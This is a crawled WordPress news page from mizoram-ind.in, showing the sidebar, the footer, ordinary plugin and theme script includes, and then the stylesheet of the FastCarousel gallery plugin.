					<a href="https://mizoram-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/"><img src="https://mizoram-ind.in/wp-content/uploads/2022/03/Gold-and-Silver-750x430-1.jpg" alt="Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/" title="Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट">		
									Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>March 3, 2022</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-10 ad_one_third">
					<a href="https://mizoram-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/11/AWARDS-FXPLATFORM.jpg" alt="महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/" title="महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?">		
									महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>November 18, 2020</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-11 ad_one_third">
														</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/attend-bizconvention-2026-indias-biggest-business-innovation-convention/" title="Attend BizConvention 2026: India’s Biggest Business &#038; Innovation Convention">		
									Attend BizConvention 2026: India’s Biggest Business &#038; Innovation Convention        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>September 2, 2025</span>
				</div>
            </div>
        </div>
        
				</div>
		</div> </div>		 <!-- end:sidebar right -->
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="flownews-footer-wrap">
 
	<div class="flownews-header-wrap-container">
	

		
			
			<div class="flownews-footer-top">
			
							
			
				<div class="flownews-wrap-container element-no-padding">
				
					
						<div class="footer-widget col-xs-4">
							<div id="widget-contact-1" class="widget widget_contact fnwp-widget flownews_widget flownews_widget_contact">        <div class="flownews-widget-contact-image">
					<img src="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-2.png" title="contact Image" alt=""></div>                                <div class="flownews-widget-contact-mail">
					<i class="flownewsicon fa-envelope-o"></i>info@mizoram-ind.in</div>                		
             <div class="clearfix"></div>
             
		</div>						</div>
						<div class="footer-widget col-xs-4">
							<div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://mizoram-ind.in/wp-login.php">Log in</a></li>
			<li><a href="https://mizoram-ind.in/feed/">Entries feed</a></li>
			<li><a href="https://mizoram-ind.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>						</div>
						<div class="footer-widget col-xs-4">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://mizoram-ind.in/bollywood-star-kartik-aaryan-joins-idris-elba-and-anthony-hopkins-at-red-sea-festival/">Bollywood Star Kartik Aaryan Joins Idris Elba and Anthony Hopkins at Red Sea Festival</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/centre-releases-rs-15-20-crore-xv-finance-commission-grants-for-mizoram-rural-local-bodies/">“Centre Releases Rs 15.20 Crore XV Finance Commission Grants for Mizoram Rural Local Bodies”</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/mizoram-empowers-youth-through-ems-sports-training-ahead-of-2036-olympics/">Mizoram Empowers Youth Through EMS Sports Training Ahead of 2036 Olympics</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/founder-royal-saini-driving-innovation-leadership-and-startup-success-globally/">Founder Royal Saini: Driving Innovation, Leadership, and Startup Success Globally</a>
									</li>
					</ul>

		</div>						</div>
					
											
						<div class="flownews-clear"></div>
				</div>
							</div>
	
			
				
			<div class="flownews-footer-bottom">
				<div class="flownews-wrap-container">		
		
					<div class="col-xs-4">
												<span class="copyright">mizoram-ind.in Copyright 2023. All Rights Reserved</span>
											  </div><div class="col-xs-4"><div class="flownews-footer-social"><a href="#"><i class="flownewsicon fa-facebook"></i></a><a href="#"><i class="flownewsicon fa-twitter"></i></a><a href="#"><i class="flownewsicon fa-google-plus"></i></a><a href="#"><i class="flownewsicon fa-instagram"></i></a><a href="#"><i class="flownewsicon fa-linkedin"></i></a><a href="#"><i class="flownewsicon fa-vimeo"></i></a><a href="#"><i class="flownewsicon fa-youtube"></i></a></div></div><div class="col-xs-4"></div>							 
					<div class="flownews-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->

  
 
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="flownewsicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 		<div class="modal fade flownews-user-modal" id="flownews-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="flownews-register-footer">Don't have an account? <a href="#flownews-register">Sign Up</a></span>
							<span class="flownews-login-footer">Already have an account? <a href="#flownews-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastcarousel/js/frontend.js?ver=6.5.7" id="fastcarousel-frontend-script-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastgallery/js/frontend.js?ver=6.5.7" id="fastgallery-frontend-script-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastcarousel/js/photobox.js?ver=6.5.7" id="photobox-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=6.5.7" id="prettyPhoto-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=6.5.7" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/fastgallery/js/fotorama.js?ver=6.5.7" id="fotorama.js-js"></script>
<script type="text/javascript" id="flownews-main-js-js-extra">
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/mizoram-ind.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/themes/flownews/assets/js/main.min.js?ver=6.5.7" id="flownews-main-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/themes/flownews/assets/js/owl.carousel.min.js?ver=6.5.7" id="flownews-carousel-js-js"></script>
<script type="text/javascript" id="flownews-carousel-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:true,
				
				dots:true,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
/* ]]> */
</script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/mizoram-ind.in\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://mizoram-ind.in/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
 
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://mizoram-ind.in/wp-content/plugins/fastcarousel/css/style.css?ver=6.5.7
body_size: 42348
content:
/*
File: inc/style.php
Description: Style CSS Main
Plugin: FAST CAROUSEL
Author: Ad-theme.com
*/
.gallery.fastcarousel {
	margin-bottom: 20px;
	text-rendering:optimizelegibility;
}
.fg-gallery-item a {
	display:block;
}
.gallery.fastcarousel .fg-gallery-caption {
	font-style:normal;
    font-size: 12px;
    font-style: normal;
    line-height: 1.5;	
}
.fastcarousel .fg-gallery-item {
	overflow: hidden;
	position: relative;
	-moz-hyphens: none;
    word-wrap: normal;
	text-align:center;
}
.fastcarousel.gallery .gallery-icon .fc_zoom {
	position:relative;
	overflow:hidden;
}
.fastcarousel.gallery .gallery-icon {
	overflow:hidden;
	position:relative;
}
.fastcarousel.gallery {
	line-height:0;
	margin:0;
	padding:0;
}
.fastcarousel.gallery .gallery-icon img {
	width:100%;
	max-width:100%;
	padding:0;
	height:auto;
	border:0px;	
}
.fastcarousel.gallery .gallery-icon .fc_zoom a {
	position:absolute;
	bottom:0;
    font-size: 20px;
    position: absolute;
    text-decoration: none;
	opacity:0;
	height:100%;
	width:100%;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;			
}

.fastcarousel .fg-gallery-item a, .fastcarousel .fg-gallery-caption {
	width:100%;
	max-width:100%;	
	overflow:hidden;
}
.fastcarousel.gallery-columns-1 .fg-gallery-item {
	max-width: 100%;
}

.fastcarousel.gallery-columns-2 .fg-gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.fastcarousel.gallery-columns-3 .fg-gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.fastcarousel.gallery-columns-4 .fg-gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.fastcarousel.gallery-columns-5 .fg-gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.fastcarousel.gallery-columns-6 .fg-gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.fastcarousel.gallery-columns-7 .fg-gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.fastcarousel.gallery-columns-8 .fg-gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.fastcarousel.gallery-columns-9 .fg-gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.fastcarousel.gallery-columns-1 .fg-gallery-item:nth-of-type(1n),
.fastcarousel.gallery-columns-2 .fg-gallery-item:nth-of-type(2n),
.fastcarousel.gallery-columns-3 .fg-gallery-item:nth-of-type(3n),
.fastcarousel.gallery-columns-4 .fg-gallery-item:nth-of-type(4n),
.fastcarousel.gallery-columns-5 .fg-gallery-item:nth-of-type(5n),
.fastcarousel.gallery-columns-6 .fg-gallery-item:nth-of-type(6n),
.fastcarousel.gallery-columns-7 .fg-gallery-item:nth-of-type(7n),
.fastcarousel.gallery-columns-8 .fg-gallery-item:nth-of-type(8n),
.fastcarousel.gallery-columns-9 .fg-gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.fastcarousel.gallery-columns-1.gallery-size-medium figure.fg-gallery-item:nth-of-type(1n+1),
.fastcarousel.gallery-columns-1.gallery-size-thumbnail figure.fg-gallery-item:nth-of-type(1n+1),
.fastcarousel.gallery-columns-2.gallery-size-thumbnail figure.fg-gallery-item:nth-of-type(2n+1),
.fastcarousel.gallery-columns-3.gallery-size-thumbnail figure.fg-gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.fastcarousel .fg-gallery-item:hover .fg-gallery-caption {
	opacity: 1;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}

.fastcarousel.gallery-columns-6 .fg-gallery-caption,
.fastcarousel.gallery-columns-7 .fg-gallery-caption,
.fastcarousel.gallery-columns-8 .fg-gallery-caption,
.fastcarousel.gallery-columns-9 .fg-gallery-caption {
	display: none;
}

.fastcarousel.gallery-columns-6 .gallery-icon:hover .fg-zoom-icon,
.fastcarousel.gallery-columns-7 .gallery-icon:hover .fg-zoom-icon,
.fastcarousel.gallery-columns-8 .gallery-icon:hover .fg-zoom-icon,
.fastcarousel.gallery-columns-9 .gallery-icon:hover .fg-zoom-icon {
	font-size:15px!important;
	margin-top:-7.5px!important;
	margin-left:-7.5px!important;
}
.fastcarousel.gallery-columns-6 .gallery-icon .fg-zoom-icon,
.fastcarousel.gallery-columns-7 .gallery-icon .fg-zoom-icon,
.fastcarousel.gallery-columns-8 .gallery-icon .fg-zoom-icon,
.fastcarousel.gallery-columns-9 .gallery-icon .fg-zoom-icon {
	font-size:15px!important;
	margin-top:-7.5px!important;
	margin-left:-7.5px!important;
	top:50%;
	position:absolute;
}

/* STYLE 1 */
.fastcarousel.gallery.fc_style1 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastcarousel.gallery.fc_style1 .gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.fc_style1 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	height: 50px;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0px;
	left: 0;
	text-align: left;
	width: 100%;
	display:table;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastcarousel.fc_style1 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastcarousel.gallery.fc_style1 .gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastcarousel.gallery.fc_style1 .gallery-icon .fc_zoom:hover a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastcarousel.gallery.fc_style1 .gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
/* STYLE 2 */
.fastcarousel.gallery.fc_style2 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastcarousel.gallery.fc_style2 .gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.fc_style2 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	padding: 6px 8px;
	position: relative;
	text-align: center;
	width: 100%;
	display:table;
}
.fastcarousel.fc_style2 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastcarousel.gallery.fc_style2 .gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -10px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastcarousel.gallery.fc_style2 .gallery-icon .fc_zoom:hover a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
/* STYLE 3 */
.fastcarousel.gallery.fc_style3 .fc_zoom {
	border:0;
	 -webkit-transition: all .2s ease-in;
	  -moz-transition: all .2s ease-in;
	  -ms-transition: all .2s ease-in;
	  -o-transition: all .2s ease-in;
	  transition: all .2s ease-in;	
}
.fastcarousel.gallery.fc_style3 .fc_zoom:hover {
	-moz-box-sizing:border-box;
	box-sizing:border-box;	
	 -webkit-transition: all .2s ease-in;
	  -moz-transition: all .2s ease-in;
	  -ms-transition: all .2s ease-in;
	  -o-transition: all .2s ease-in;
	  transition: all .2s ease-in;	
}
.fastcarousel.gallery.fc_style3 .gallery-icon:hover .fg-gallery-caption {
    color: #FFFFFF;
    transform: translate3d(0px, -30px, 0px);
}
.fastcarousel.gallery.fc_style3 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
	 transform:         scale(1); /* CSS3 */
	 -moz-transform:    scale(1); /* Firefox */
	 -webkit-transform: scale(1); /* Webkit */
	 -o-transform:      scale(1); /* Opera */
	 -ms-transform:     scale(1); /* IE 9 */		  
}
.fastcarousel.gallery.fc_style3 .gallery-icon:hover img {
	 border-radius:0;
	 transform:         scale(0.9); /* CSS3 */
	 -moz-transform:    scale(0.9); /* Firefox */
	 -webkit-transform: scale(0.9); /* Webkit */
	 -o-transform:      scale(0.9); /* Opera */
	 -ms-transform:     scale(0.9); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.fc_style3 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50px;
	opacity: 1;
	padding: 6px 8px;
	position: absolute;
	bottom: 0px;
	left: 0;
	text-align: left;
	width: 100%;
	display:table;
	text-align:center;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastcarousel.fc_style3 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
/* STYLE 4 */
.fastcarousel.gallery.fc_style4 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastcarousel.gallery.fc_style4 .gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.fc_style4 .fg-gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	height: 50px;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	top:50%;
	left:0%;
	width: 100%;
	display:table;
	text-align:center;
	background:none!important;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastcarousel.fc_style4 .caption-container {
	display:table-cell;
	vertical-align:middle;
}
.fastcarousel.gallery.fc_style4 .gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastcarousel.gallery.fc_style4 .gallery-icon .fc_zoom:hover a,
.fastcarousel.gallery.fc_style4 .gallery-icon .fc_zoom.fc_over a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
.fastcarousel.gallery.fc_style4 .gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
/* STYLE 5 */
.fastcarousel.gallery.fc_style5 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px;
	 transform:         scale(1) rotate(0deg); /* CSS3 */
	 -moz-transform:    scale(1) rotate(0deg); /* Firefox */
	 -webkit-transform: scale(1) rotate(0deg); /* Webkit */
	 -o-transform:      scale(1) rotate(0deg); /* Opera */
	 -ms-transform:     scale(1) rotate(0deg); /* IE 9 */	   	
}
.fastcarousel.gallery.fc_style5 .gallery-icon:hover img {
	 transform:         scale(1.2) rotate(15deg); /* CSS3 */
	 -moz-transform:    scale(1.2) rotate(15deg); /* Firefox */
	 -webkit-transform: scale(1.2) rotate(15deg); /* Webkit */
	 -o-transform:      scale(1.2) rotate(15deg); /* Opera */
	 -ms-transform:     scale(1.2) rotate(15deg); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.fc_style5 .fg-gallery-caption {
	display:none;	
}
.fastcarousel.gallery.fc_style5 .gallery-icon .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-10px;    
	margin-top: -15px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}

.fastcarousel.gallery.fc_style5 .gallery-icon .icon-plus4:before {
	content: "\e867"!important;		
}
.fastcarousel.gallery.fc_style5 .gallery-icon .fc_zoom:hover a {
	opacity:1;
	transfom: 		   scale(1.2) rotate(15deg);
	-moz-transform:    scale(1.2) rotate(15deg); /* Firefox */
	-webkit-transform: scale(1.2) rotate(15deg); /* Webkit */
	-o-transform:      scale(1.2) rotate(15deg); /* Opera */
	-ms-transform:     scale(1.2) rotate(15deg); /* IE 9 */			
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastcarousel.gallery.fc_style5 .gallery-icon.no-caption .fg-zoom-icon {
	margin-top:-10px;
}
/* STYLE 6 */
.fastcarousel.gallery.fc_style6 .gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastcarousel.gallery.fc_style6 .gallery-icon .fg-zoom-icon {
	left:-100%;
	top:50%;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	margin-left:-15px;    
	margin-top: -35px;
	position:absolute;	
}
.fastcarousel.gallery.fc_style6 .gallery-icon.no-caption:hover .fg-zoom-icon {
	margin-top: -15px;	
	top:50%;
	left:50%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;		
}
.fastcarousel.gallery.fc_style6 .gallery-icon.no-caption .fg-zoom-icon
{
	margin-top: -15px;	
	top:50%;
	left:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	position:absolute;	
}
.fastcarousel.fc_style6 .fg-gallery-caption {
	position:absolute;
	right:-100%;	
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
	top:50%;
	background:none!important;
}
.fastcarousel.fc_style6 .gallery-icon:hover .fg-gallery-caption {
	right:0;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;	
}
.fastcarousel.gallery.fc_style6 .gallery-icon img {
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	
	  border-radius:0px; 	
}
.fastcarousel.gallery.fc_style6 .gallery-icon:hover img {
	 transform:         scale(1.2); /* CSS3 */
	 -moz-transform:    scale(1.2); /* Firefox */
	 -webkit-transform: scale(1.2); /* Webkit */
	 -o-transform:      scale(1.2); /* Opera */
	 -ms-transform:     scale(1.2); /* IE 9 */	  
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;	 
}
.fastcarousel.gallery.fc_style6 .gallery-icon .fc_zoom:hover a, 
.fastcarousel.gallery.fc_style6 .gallery-icon .fc_zoom.fc_over a,
.fastcarousel.gallery.fc_style6 .gallery-icon.no-caption .fc_zoom:hover a {
	opacity:1;
	 -webkit-transition: all .55s ease-in;
	  -moz-transition: all .55s ease-in;
	  -ms-transition: all .55s ease-in;
	  -o-transition: all .55s ease-in;
	  transition: all .55s ease-in;		
}
/* STYLE 7 */
.fastcarousel.gallery.fc_style7 .gallery-icon:hover .fg-zoom-icon {
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-15px;    
	margin-top: -35px;
	-webkit-transition: all .55s ease-in;
	-moz-transition: all .55s ease-in;
	-ms-transition: all .55s ease-in;
	-o-transition: all .55s ease-in;
	transition: all .55s ease-in;
	font-size:30px;
}
.fastcarousel.gallery.fc_style7 .gallery-icon .fg-zoom-icon {
	left:-100%;
